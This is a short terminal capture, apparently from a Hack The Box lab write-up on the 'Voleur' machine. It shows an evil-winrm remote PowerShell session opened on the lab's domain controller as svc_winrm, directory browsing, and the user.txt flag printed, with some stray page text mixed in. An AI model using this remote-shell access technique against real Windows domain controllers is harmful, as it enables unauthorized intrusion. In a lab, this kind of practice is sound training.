 (kali㉿kali)-[~/Downloads/hackthebox/Machines/Voleur]
$ evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.com
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> ls
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ../
*Evil-WinRM* PS C:\Users\svc_winrm> ls
Directory: C:\Users\svc_winrm
References
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/29/2025 7:07 AM 3D Objects
d-r--- 1/29/2025 7:07 AM Contacts
d-r--- 1/31/2025 1:55 AM Desktop
d-r--- 1/29/2025 7:07 AM Documents
d-r--- 1/29/2025 7:07 AM Downloads
d-r--- 1/29/2025 7:07 AM Favorites
d-r--- 1/29/2025 7:07 AM Links
d-r--- 1/29/2025 7:07 AM Music
Close
d-r--- 1/29/2025 7:07 AM Pictures
d-r--- 1/29/2025 7:07 AM Saved Games
d-r--- 1/29/2025 7:07 AM Searches
d-r--- 1/29/2025 7:07 AM Videos
*Evil-WinRM* PS C:\Users\svc_winrm> cd Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> ls
Directory: C:\Users\svc_winrm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 7:07 AM 2312 Microsoft Edge.lnk
-ar--- 7/9/2025 8:28 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> cat user.txt
cec91135c63dfbab1ae3d45175d180e5
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop>